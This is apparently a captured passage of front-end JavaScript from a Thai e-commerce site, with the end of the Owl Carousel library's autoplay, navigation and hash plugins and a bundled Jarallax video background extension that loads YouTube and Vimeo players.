     * @public
     * @param {Number} [timeout] - ...
     * @param {Number} [speed] - ...
     * @returns {Boolean|undefined} - ...
     * @todo Must be documented.
     */
    Autoplay.prototype.play = function (timeout, speed) {
      // if tab is inactive - doesnt work in <IE10
      if (document.hidden === true) {
        return;
      }

      if (
        this.core.state.isTouch ||
        this.core.state.isScrolling ||
        this.core.state.isSwiping ||
        this.core.state.inMotion
      ) {
        return;
      }

      if (this.core.settings.autoplay === false) {
        window.clearInterval(this.interval);
        return;
      }

      this.core.next(this.core.settings.autoplaySpeed);
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.stop = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Pauses the autoplay.
     * @public
     */
    Autoplay.prototype.pause = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Destroys the plugin.
     */
    Autoplay.prototype.destroy = function () {
      var handler, property;

      window.clearInterval(this.interval);

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Navigation Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the navigation plugin.
     * @class The Navigation Plugin
     * @param {Owl} carousel - The Owl Carousel.
     */
    var Navigation = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Indicates whether the plugin is initialized or not.
       * @protected
       * @type {Boolean}
       */
      this._initialized = false;

      /**
       * The current paging indexes.
       * @protected
       * @type {Array}
       */
      this._pages = [];

      /**
       * All DOM elements of the user interface.
       * @protected
       * @type {Object}
       */
      this._controls = {};

      /**
       * Markup for an indicator.
       * @protected
       * @type {Array.<String>}
       */
      this._templates = [];

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * Overridden methods of the carousel.
       * @protected
       * @type {Object}
       */
      this._overrides = {
        next: this._core.next,
        prev: this._core.prev,
        to: this._core.to,
      };

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.push(
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "add.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(
              e.position,
              0,
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "remove.owl.carousel prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(e.position, 1);
          }
        }, this),
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            if (
              !this._core.state.revert &&
              !this._core.settings.loop &&
              this._core.settings.navRewind
            ) {
              var current = this._core.current(),
                maximum = this._core.maximum(),
                minimum = this._core.minimum();
              e.data =
                e.property.value > maximum
                  ? current >= maximum
                    ? minimum
                    : maximum
                  : e.property.value < minimum
                  ? maximum
                  : e.property.value;
            }
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.draw();
          }
        }, this),
        "refreshed.owl.carousel": $.proxy(function () {
          if (!this._initialized) {
            this.initialize();
            this._initialized = true;
          }
          this._core.trigger("refresh", null, "navigation");
          this.update();
          this.draw();
          this._core.trigger("refreshed", null, "navigation");
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        Navigation.Defaults,
        this._core.options
      );

      // register event handlers
      this.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     * @todo Rename `slideBy` to `navBy`
     */
    Navigation.Defaults = {
      nav: false,
      navRewind: true,
      navText: ["prev", "next"],
      navSpeed: false,
      navElement: "div",
      navContainer: false,
      navContainerClass: "owl-nav",
      navClass: ["owl-prev", "owl-next"],
      slideBy: 1,
      dotClass: "owl-dot",
      dotsClass: "owl-dots",
      dots: true,
      dotsEach: false,
      dotData: false,
      dotsSpeed: false,
      dotsContainer: false,
      controlsClass: "owl-controls",
    };

    /**
     * Initializes the layout of the plugin and extends the carousel.
     * @protected
     */
    Navigation.prototype.initialize = function () {
      var $container,
        override,
        options = this._core.settings;

      // create the indicator template
      if (!options.dotsData) {
        this._templates = [
          $("<div>")
            .addClass(options.dotClass)
            .append($("<span>"))
            .prop("outerHTML"),
        ];
      }

      // create controls container if needed
      if (!options.navContainer || !options.dotsContainer) {
        this._controls.$container = $("<div>")
          .addClass(options.controlsClass)
          .appendTo(this.$element);
      }

      // create DOM structure for absolute navigation
      this._controls.$indicators = options.dotsContainer
        ? $(options.dotsContainer)
        : $("<div>")
            .hide()
            .addClass(options.dotsClass)
            .appendTo(this._controls.$container);

      this._controls.$indicators.on(
        "click",
        "div",
        $.proxy(function (e) {
          var index = $(e.target).parent().is(this._controls.$indicators)
            ? $(e.target).index()
            : $(e.target).parent().index();

          e.preventDefault();

          this.to(index, options.dotsSpeed);
        }, this)
      );

      // create DOM structure for relative navigation
      $container = options.navContainer
        ? $(options.navContainer)
        : $("<div>")
            .addClass(options.navContainerClass)
            .prependTo(this._controls.$container);

      this._controls.$next = $("<" + options.navElement + ">");
      this._controls.$previous = this._controls.$next.clone();

      this._controls.$previous
        .addClass(options.navClass[0])
        .html(options.navText[0])
        .hide()
        .prependTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.prev(options.navSpeed);
          }, this)
        );
      this._controls.$next
        .addClass(options.navClass[1])
        .html(options.navText[1])
        .hide()
        .appendTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.next(options.navSpeed);
          }, this)
        );

      // override public methods of the carousel
      for (override in this._overrides) {
        this._core[override] = $.proxy(this[override], this);
      }
    };

    /**
     * Destroys the plugin.
     * @protected
     */
    Navigation.prototype.destroy = function () {
      var handler, control, property, override;

      for (handler in this._handlers) {
        this.$element.off(handler, this._handlers[handler]);
      }
      for (control in this._controls) {
        this._controls[control].remove();
      }
      for (override in this.overides) {
        this._core[override] = this._overrides[override];
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    /**
     * Updates the internal state.
     * @protected
     */
    Navigation.prototype.update = function () {
      var i,
        j,
        k,
        options = this._core.settings,
        lower = this._core.clones().length / 2,
        upper = lower + this._core.items().length,
        size =
          options.center || options.autoWidth || options.dotData
            ? 1
            : options.dotsEach || options.items;

      if (options.slideBy !== "page") {
        options.slideBy = Math.min(options.slideBy, options.items);
      }

      if (options.dots || options.slideBy == "page") {
        this._pages = [];

        for (i = lower, j = 0, k = 0; i < upper; i++) {
          if (j >= size || j === 0) {
            this._pages.push({
              start: i - lower,
              end: i - lower + size - 1,
            });
            (j = 0), ++k;
          }
          j += this._core.mergers(this._core.relative(i));
        }
      }
    };

    /**
     * Draws the user interface.
     * @todo The option `dotData` wont work.
     * @protected
     */
    Navigation.prototype.draw = function () {
      var difference,
        i,
        html = "",
        options = this._core.settings,
        $items = this._core.$stage.children(),
        index = this._core.relative(this._core.current());

      if (options.nav && !options.loop && !options.navRewind) {
        this._controls.$previous.toggleClass("disabled", index <= 0);
        this._controls.$next.toggleClass(
          "disabled",
          index >= this._core.maximum()
        );
      }

      this._controls.$previous.toggle(options.nav);
      this._controls.$next.toggle(options.nav);

      if (options.dots) {
        difference =
          this._pages.length - this._controls.$indicators.children().length;

        if (options.dotData && difference !== 0) {
          for (i = 0; i < this._controls.$indicators.children().length; i++) {
            html += this._templates[this._core.relative(i)];
          }
          this._controls.$indicators.html(html);
        } else if (difference > 0) {
          html = new Array(difference + 1).join(this._templates[0]);
          this._controls.$indicators.append(html);
        } else if (difference < 0) {
          this._controls.$indicators.children().slice(difference).remove();
        }

        this._controls.$indicators.find(".active").removeClass("active");
        this._controls.$indicators
          .children()
          .eq($.inArray(this.current(), this._pages))
          .addClass("active");
      }

      this._controls.$indicators.toggle(options.dots);
    };

    /**
     * Extends event data.
     * @protected
     * @param {Event} event - The event object which gets thrown.
     */
    Navigation.prototype.onTrigger = function (event) {
      var settings = this._core.settings;

      event.page = {
        index: $.inArray(this.current(), this._pages),
        count: this._pages.length,
        size:
          settings &&
          (settings.center || settings.autoWidth || settings.dotData
            ? 1
            : settings.dotsEach || settings.items),
      };
    };

    /**
     * Gets the current page position of the carousel.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.current = function () {
      var index = this._core.relative(this._core.current());
      return $.grep(this._pages, function (o) {
        return o.start <= index && o.end >= index;
      }).pop();
    };

    /**
     * Gets the current succesor/predecessor position.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.getPosition = function (successor) {
      var position,
        length,
        options = this._core.settings;

      if (options.slideBy == "page") {
        position = $.inArray(this.current(), this._pages);
        length = this._pages.length;
        successor ? ++position : --position;
        position = this._pages[((position % length) + length) % length].start;
      } else {
        position = this._core.relative(this._core.current());
        length = this._core.items().length;
        successor
          ? (position += options.slideBy)
          : (position -= options.slideBy);
      }
      return position;
    };

    /**
     * Slides to the next item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.next = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
    };

    /**
     * Slides to the previous item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.prev = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
    };

    /**
     * Slides to the specified item or page.
     * @public
     * @param {Number} position - The position of the item or page.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
     */
    Navigation.prototype.to = function (position, speed, standard) {
      var length;

      if (!standard) {
        length = this._pages.length;
        $.proxy(this._overrides.to, this._core)(
          this._pages[((position % length) + length) % length].start,
          speed
        );
      } else {
        $.proxy(this._overrides.to, this._core)(position, speed);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Hash Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the hash plugin.
     * @class The Hash Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Hash = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Hash table for the hashes.
       * @protected
       * @type {Object}
       */
      this._hashes = {};

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.startPosition == "URLHash") {
            $(window).trigger("hashchange.owl.navigation");
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var hash = $(e.content)
            .find("[data-hash]")
            .addBack("[data-hash]")
            .attr("data-hash");
          this._hashes[hash] = e.content;
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Hash.Defaults, this._core.options);

      // register the event handlers
      this.$element.on(this._handlers);

      // register event listener for hash navigation
      $(window).on(
        "hashchange.owl.navigation",
        $.proxy(function () {
          var hash = window.location.hash.substring(1),
            items = this._core.$stage.children(),
            position =
              (this._hashes[hash] && items.index(this._hashes[hash])) || 0;

          if (!hash) {
            return false;
          }

          this._core.to(position, false, true);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Hash.Defaults = {
      URLhashListener: false,
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Hash.prototype.destroy = function () {
      var handler, property;

      $(window).off("hashchange.owl.navigation");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;
  })(window.Zepto || window.jQuery, window, document);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/js/jarallax/jarallax-video.js
body_size: 6211
content:
/*!
 * Name    : Video Background Extension for Jarallax
 * Version : 1.0.1
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */
!function(o) {
    var i = {};
    function n(e) {
        if (i[e])
            return i[e].exports;
        var t = i[e] = {
            i: e,
            l: !1,
            exports: {}
        };
        return o[e].call(t.exports, t, t.exports, n),
        t.l = !0,
        t.exports
    }
    n.m = o,
    n.c = i,
    n.d = function(e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
            enumerable: !0,
            get: o
        })
    }
    ,
    n.r = function(e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
            value: "Module"
        }),
        Object.defineProperty(e, "__esModule", {
            value: !0
        })
    }
    ,
    n.t = function(t, e) {
        if (1 & e && (t = n(t)),
        8 & e)
            return t;
        if (4 & e && "object" == typeof t && t && t.__esModule)
            return t;
        var o = Object.create(null);
        if (n.r(o),
        Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }),
        2 & e && "string" != typeof t)
            for (var i in t)
                n.d(o, i, function(e) {
                    return t[e]
                }
                .bind(null, i));
        return o
    }
    ,
    n.n = function(e) {
        var t = e && e.__esModule ? function() {
            return e.default
        }
        : function() {
            return e
        }
        ;
        return n.d(t, "a", t),
        t
    }
    ,
    n.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }
    ,
    n.p = "",
    n(n.s = 6)
}([, , function(e, t, o) {
    "use strict";
    e.exports = function(e) {
        "complete" === document.readyState || "interactive" === document.readyState ? e.call() : document.attachEvent ? document.attachEvent("onreadystatechange", function() {
            "interactive" === document.readyState && e.call()
        }) : document.addEventListener && document.addEventListener("DOMContentLoaded", e)
    }
}
, , function(o, e, t) {
    "use strict";
    (function(e) {
        var t;
        t = "undefined" != typeof window ? window : void 0 !== e ? e : "undefined" != typeof self ? self : {},
        o.exports = t
    }
    ).call(this, t(5))
}
, function(e, t, o) {
    "use strict";
    var i, n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    }
    : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
    ;
    i = function() {
        return this
    }();
    try {
        i = i || Function("return this")() || (0,
        eval)("this")
    } catch (e) {
        "object" === ("undefined" == typeof window ? "undefined" : n(window)) && (i = window)
    }
    e.exports = i
}
, function(e, t, o) {
    e.exports = o(7)
}
, function(e, t, o) {
    "use strict";
    var i = l(o(8))
      , n = l(o(4))
      , a = l(o(2))
      , r = l(o(10));
    function l(e) {
        return e && e.__esModule ? e : {
            default: e
        }
    }
    n.default.VideoWorker = n.default.VideoWorker || i.default,
    (0,
    r.default)(),
    (0,
    a.default)(function() {
        "undefined" != typeof jarallax && jarallax(document.querySelectorAll("[data-jarallax-video]"))
    })
}
, function(e, t, o) {
    "use strict";
    e.exports = o(9)
}
, function(e, t, o) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    }
    : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
      , a = function() {
        function i(e, t) {
            for (var o = 0; o < t.length; o++) {
                var i = t[o];
                i.enumerable = i.enumerable || !1,
                i.configurable = !0,
                "value"in i && (i.writable = !0),
                Object.defineProperty(e, i.key, i)
            }
        }
        return function(e, t, o) {
            return t && i(e.prototype, t),
            o && i(e, o),
            e
        }
    }();
    function i() {
        this._done = [],
        this._fail = []
    }
    i.prototype = {
        execute: function(e, t) {
            var o = e.length;
            for (t = Array.prototype.slice.call(t); o--; )
                e[o].apply(null, t)
        },
        resolve: function() {
            this.execute(this._done, arguments)
        },
        reject: function() {
            this.execute(this._fail, arguments)
        },
        done: function(e) {
            this._done.push(e)
        },
        fail: function(e) {
            this._fail.push(e)
        }
    };
    var r = 0
      , l = 0
      , u = 0
      , p = 0
      , d = 0
      , s = new i
      , y = new i
      , c = function() {
        function i(e, t) {
            !function(e, t) {
                if (!(e instanceof t))
                    throw new TypeError("Cannot call a class as a function")
            }(this, i);
            var o = this;
            o.url = e,
            o.options_default = {
                autoplay: !1,
                loop: !1,
                mute: !1,
                volume: 100,
                showContols: !0,
                startTime: 0,
                endTime: 0
            },
            o.options = o.extend({}, o.options_default, t),
            o.videoID = o.parseURL(e),
            o.videoID && (o.ID = r++,
            o.loadAPI(),
            o.init())
        }
        return a(i, [{
            key: "extend",
            value: function(o) {
                var i = arguments;
                return o = o || {},
                Object.keys(arguments).forEach(function(t) {
                    i[t] && Object.keys(i[t]).forEach(function(e) {
                        o[e] = i[t][e]
                    })
                }),
                o
            }
        }, {
            key: "parseURL",
            value: function(e) {
                var t, o, i, n, a, r = !(!(t = e.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/)) || 11 !== t[1].length) && t[1], l = !(!(o = e.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/)) || !o[3]) && o[3], u = (i = e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),
                n = {},
                a = 0,
                i.forEach(function(e) {
                    var t = e.match(/^(mp4|webm|ogv|ogg)\:(.*)/);
                    t && t[1] && t[2] && (n["ogv" === t[1] ? "ogg" : t[1]] = t[2],
                    a = 1)
                }),
                !!a && n);
                return r ? (this.type = "youtube",
                r) : l ? (this.type = "vimeo",
                l) : !!u && (this.type = "local",
                u)
            }
        }, {
            key: "isValid",
            value: function() {
                return !!this.videoID
            }
        }, {
            key: "on",
            value: function(e, t) {
                this.userEventsList = this.userEventsList || [],
                (this.userEventsList[e] || (this.userEventsList[e] = [])).push(t)
            }
        }, {
            key: "off",
            value: function(o, i) {
                var n = this;
                this.userEventsList && this.userEventsList[o] && (i ? this.userEventsList[o].forEach(function(e, t) {
                    e === i && (n.userEventsList[o][t] = !1)
                }) : delete this.userEventsList[o])
            }
        }, {
            key: "fire",
            value: function(e) {
                var t = this
                  , o = [].slice.call(arguments, 1);
                this.userEventsList && void 0 !== this.userEventsList[e] && this.userEventsList[e].forEach(function(e) {
                    e && e.apply(t, o)
                })
            }
        }, {
            key: "play",
            value: function(e) {
                var t = this;
                t.player && ("youtube" === t.type && t.player.playVideo && (void 0 !== e && t.player.seekTo(e || 0),
                YT.PlayerState.PLAYING !== t.player.getPlayerState() && t.player.playVideo()),
                "vimeo" === t.type && (void 0 !== e && t.player.setCurrentTime(e),
                t.player.getPaused().then(function(e) {
                    e && t.player.play()
                })),
                "local" === t.type && (void 0 !== e && (t.player.currentTime = e),
                t.player.paused && t.player.play()))
            }
        }, {
            key: "pause",
            value: function() {
                var t = this;
                t.player && ("youtube" === t.type && t.player.pauseVideo && YT.PlayerState.PLAYING === t.player.getPlayerState() && t.player.pauseVideo(),
                "vimeo" === t.type && t.player.getPaused().then(function(e) {
                    e || t.player.pause()
                }),
                "local" === t.type && (t.player.paused || t.player.pause()))
            }
        }, {
            key: "mute",
            value: function() {
                var e = this;
                e.player && ("youtube" === e.type && e.player.mute && e.player.mute(),
                "vimeo" === e.type && e.player.setVolume && e.player.setVolume(0),
                "local" === e.type && (e.$video.muted = !0))
            }
        }, {
            key: "unmute",
            value: function() {
                var e = this;
                e.player && ("youtube" === e.type && e.player.mute && e.player.unMute(),
                "vimeo" === e.type && e.player.setVolume && e.player.setVolume(e.options.volume),
                "local" === e.type && (e.$video.muted = !1))
            }
        }, {
            key: "setVolume",
            value: function() {
                var e = 0 < arguments.length && void 0 !== arguments[0] && arguments[0]
                  , t = this;
                t.player && e && ("youtube" === t.type && t.player.setVolume && t.player.setVolume(e),
                "vimeo" === t.type && t.player.setVolume && t.player.setVolume(e),
                "local" === t.type && (t.$video.volume = e / 100))
            }
        }, {
            key: "getVolume",
            value: function(t) {
                var e = this;
                e.player ? ("youtube" === e.type && e.player.getVolume && t(e.player.getVolume()),
                "vimeo" === e.type && e.player.getVolume && e.player.getVolume().then(function(e) {
                    t(e)
                }),
                "local" === e.type && t(100 * e.$video.volume)) : t(!1)
            }
        }, {
            key: "getMuted",
            value: function(t) {
                var e = this;
                e.player ? ("youtube" === e.type && e.player.isMuted && t(e.player.isMuted()),
                "vimeo" === e.type && e.player.getVolume && e.player.getVolume().then(function(e) {
                    t(!!e)
                }),
                "local" === e.type && t(e.$video.muted)) : t(null)
            }
        }, {
            key: "getImageURL",
            value: function(t) {
                var o = this;
                if (o.videoImage)
                    t(o.videoImage);
                else {
                    if ("youtube" === o.type) {
                        var e = ["maxresdefault", "sddefault", "hqdefault", "0"]
                          , i = 0
                          , n = new Image;
                        n.onload = function() {
                            120 !== (this.naturalWidth || this.width) || i === e.length - 1 ? (o.videoImage = "https://img.youtube.com/vi/" + o.videoID + "/" + e[i] + ".jpg",
                            t(o.videoImage)) : (i++,
                            this.src = "https://img.youtube.com/vi/" + o.videoID + "/" + e[i] + ".jpg")
                        }
                        ,
                        n.src = "https://img.youtube.com/vi/" + o.videoID + "/" + e[i] + ".jpg"
                    }
                    if ("vimeo" === o.type) {
                        var a = new XMLHttpRequest;
                        a.open("GET", "https://vimeo.com/api/v2/video/" + o.videoID + ".json", !0),
                        a.onreadystatechange = function() {
                            if (4 === this.readyState && 200 <= this.status && this.status < 400) {
                                var e = JSON.parse(this.responseText);
                                o.videoImage = e[0].thumbnail_large,
                                t(o.videoImage)
                            }
                        }
                        ,
                        a.send(),
                        a = null
                    }
                }
            }
        }, {
            key: "getIframe",
            value: function(e) {
                this.getVideo(e)
            }
        }, {
            key: "getVideo",
            value: function(u) {
                var p = this;
                p.$video ? u(p.$video) : p.onAPIready(function() {
                    var e = void 0;
                    if (p.$video || ((e = document.createElement("div")).style.display = "none"),
                    "youtube" === p.type) {
                        p.playerOptions = {},
                        p.playerOptions.videoId = p.videoID,
                        p.playerOptions.playerVars = {
                            autohide: 1,
                            rel: 0,
                            autoplay: 0,
                            playsinline: 1
                        },
                        p.options.showContols || (p.playerOptions.playerVars.iv_load_policy = 3,
                        p.playerOptions.playerVars.modestbranding = 1,
                        p.playerOptions.playerVars.controls = 0,
                        p.playerOptions.playerVars.showinfo = 0,
                        p.playerOptions.playerVars.disablekb = 1);
                        var t = void 0
                          , o = void 0;
                        p.playerOptions.events = {
                            onReady: function(t) {
                                if (p.options.mute ? t.target.mute() : p.options.volume && t.target.setVolume(p.options.volume),
                                p.options.autoplay && p.play(p.options.startTime),
                                p.fire("ready", t),
                                p.options.loop && !p.options.endTime) {
                                    p.options.endTime = p.player.getDuration() - .1
                                }
                                setInterval(function() {
                                    p.getVolume(function(e) {
                                        p.options.volume !== e && (p.options.volume = e,
                                        p.fire("volumechange", t))
                                    })
                                }, 150)
                            },
                            onStateChange: function(e) {
                                p.options.loop && e.data === YT.PlayerState.ENDED && p.play(p.options.startTime),
                                t || e.data !== YT.PlayerState.PLAYING || (t = 1,
                                p.fire("started", e)),
                                e.data === YT.PlayerState.PLAYING && p.fire("play", e),
                                e.data === YT.PlayerState.PAUSED && p.fire("pause", e),
                                e.data === YT.PlayerState.ENDED && p.fire("ended", e),
                                e.data === YT.PlayerState.PLAYING ? o = setInterval(function() {
                                    p.fire("timeupdate", e),
                                    p.options.endTime && p.player.getCurrentTime() >= p.options.endTime && (p.options.loop ? p.play(p.options.startTime) : p.pause())
                                }, 150) : clearInterval(o)
                            }
                        };
                        var i = !p.$video;
                        if (i) {
                            var n = document.createElement("div");
                            n.setAttribute("id", p.playerID),
                            e.appendChild(n),
                            document.body.appendChild(e)
                        }
                        p.player = p.player || new window.YT.Player(p.playerID,p.playerOptions),
                        i && (p.$video = document.getElementById(p.playerID),
                        p.videoWidth = parseInt(p.$video.getAttribute("width"), 10) || 1280,
                        p.videoHeight = parseInt(p.$video.getAttribute("height"), 10) || 720)
                    }
                    if ("vimeo" === p.type) {
                        if (p.playerOptions = {
                            id: p.videoID,
                            autopause: 0,
                            transparent: 0,
                            autoplay: p.options.autoplay ? 1 : 0,
                            loop: p.options.loop ? 1 : 0,
                            muted: p.options.mute ? 1 : 0
                        },
                        p.options.volume && (p.playerOptions.volume = p.options.volume),
                        p.options.showContols || (p.playerOptions.badge = 0,
                        p.playerOptions.byline = 0,
                        p.playerOptions.portrait = 0,
                        p.playerOptions.title = 0),
                        !p.$video) {
                            var a = "";
                            Object.keys(p.playerOptions).forEach(function(e) {
                                "" !== a && (a += "&"),
                                a += e + "=" + encodeURIComponent(p.playerOptions[e])
                            }),
                            p.$video = document.createElement("iframe"),
                            p.$video.setAttribute("id", p.playerID),
                            p.$video.setAttribute("src", "https://player.vimeo.com/video/" + p.videoID + "?" + a),
                            p.$video.setAttribute("frameborder", "0"),
                            p.$video.setAttribute("mozallowfullscreen", ""),
                            p.$video.setAttribute("allowfullscreen", ""),
                            e.appendChild(p.$video),
                            document.body.appendChild(e)
                        }
                        p.player = p.player || new Vimeo(p.$video,p.playerOptions),
                        p.options.startTime && p.options.autoplay && p.player.setCurrentTime(p.options.startTime),
                        p.player.getVideoWidth().then(function(e) {
                            p.videoWidth = e || 1280
                        }),
                        p.player.getVideoHeight().then(function(e) {
                            p.videoHeight = e || 720
                        });
                        var r = void 0;
                        p.player.on("timeupdate", function(e) {
                            r || (p.fire("started", e),
                            r = 1),
                            p.fire("timeupdate", e),
                            p.options.endTime && p.options.endTime && e.seconds >= p.options.endTime && (p.options.loop ? p.play(p.options.startTime) : p.pause())
                        }),
                        p.player.on("play", function(e) {
                            p.fire("play", e),
                            p.options.startTime && 0 === e.seconds && p.play(p.options.startTime)
                        }),
                        p.player.on("pause", function(e) {
                            p.fire("pause", e)
                        }),
                        p.player.on("ended", function(e) {
                            p.fire("ended", e)
                        }),
                        p.player.on("loaded", function(e) {
                            p.fire("ready", e)
                        }),
                        p.player.on("volumechange", function(e) {
                            p.fire("volumechange", e)
                        })
                    }
                    if ("local" === p.type) {
                        p.$video || (p.$video = document.createElement("video"),
                        p.options.showContols && (p.$video.controls = !0),
                        p.options.mute ? p.$video.muted = !0 : p.$video.volume && (p.$video.volume = p.options.volume / 100),
                        p.options.loop && (p.$video.loop = !0),
                        p.$video.setAttribute("playsinline", ""),
                        p.$video.setAttribute("webkit-playsinline", ""),
                        p.$video.setAttribute("id", p.playerID),
                        e.appendChild(p.$video),
                        document.body.appendChild(e),
                        Object.keys(p.videoID).forEach(function(e) {
                            var t, o, i, n;
                            t = p.$video,
                            o = p.videoID[e],
                            i = "video/" + e,
                            (n = document.createElement("source")).src = o,
                            n.type = i,
                            t.appendChild(n)
                        })),
                        p.player = p.player || p.$video;
                        var l = void 0;
                        p.player.addEventListener("playing", function(e) {
                            l || p.fire("started", e),
                            l = 1
                        }),
                        p.player.addEventListener("timeupdate", function(e) {
                            p.fire("timeupdate", e),
                            p.options.endTime && p.options.endTime && this.currentTime >= p.options.endTime && (p.options.loop ? p.play(p.options.startTime) : p.pause())
                        }),
                        p.player.addEventListener("play", function(e) {
                            p.fire("play", e)
                        }),
                        p.player.addEventListener("pause", function(e) {
                            p.fire("pause", e)
                        }),
                        p.player.addEventListener("ended", function(e) {
                            p.fire("ended", e)
                        }),
                        p.player.addEventListener("loadedmetadata", function() {
                            p.videoWidth = this.videoWidth || 1280,
                            p.videoHeight = this.videoHeight || 720,
                            p.fire("ready"),
                            p.options.autoplay && p.play(p.options.startTime)
                        }),
                        p.player.addEventListener("volumechange", function(e) {
                            p.getVolume(function(e) {
                                p.options.volume = e
                            }),
                            p.fire("volumechange", e)
                        })
                    }
                    u(p.$video)
                })
            }
        }, {
            key: "init",
            value: function() {
                this.playerID = "VideoWorker-" + this.ID
            }
        }, {
            key: "loadAPI",
            value: function() {
            	if (this.type == "vimeo") {
	            	require(['https://player.vimeo.com/api/player.js'], function(Vimeo) {
		                if (!l || !u) {
		                	window.Vimeo = Vimeo;
		                }
	            	});
            	} else {
            		if (!l || !u) {
	                    var e = "";
	                    if ("youtube" !== this.type || l || (l = 1,
	                    e = "https://www.youtube.com/iframe_api"),
	                    "vimeo" !== this.type || u || (u = 1,
	                    e = "https://player.vimeo.com/api/player.js"),
	                    e) {
	                        var t = document.createElement("script")
	                          , o = document.getElementsByTagName("head")[0];
	                        t.src = e,
	                        o.appendChild(t),
	                        t = o = null
	                    }
	                }
            	}
            }
        }, {
            key: "onAPIready",
            value: function(e) {
                if ("youtube" === this.type && ("undefined" != typeof YT && 0 !== YT.loaded || p ? "object" === ("undefined" == typeof YT ? "undefined" : n(YT)) && 1 === YT.loaded ? e() : s.done(function() {
                    e()
                }) : (p = 1,
                window.onYouTubeIframeAPIReady = function() {
                    window.onYouTubeIframeAPIReady = null,
                    s.resolve("done"),
                    e()
                }
                )),
                "vimeo" === this.type)
                    if ("undefined" != typeof Vimeo || d)
                        "undefined" != typeof Vimeo ? e() : y.done(function() {
                            e()
                        });
                    else {
                        d = 1;
                        var t = setInterval(function() {
                            "undefined" != typeof Vimeo && (clearInterval(t),
                            y.resolve("done"),
                            e())
                        }, 20)
                    }
                "local" === this.type && e()
            }
        }]),
        i
    }();
    t.default = c
}
, function(e, t, o) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    }),
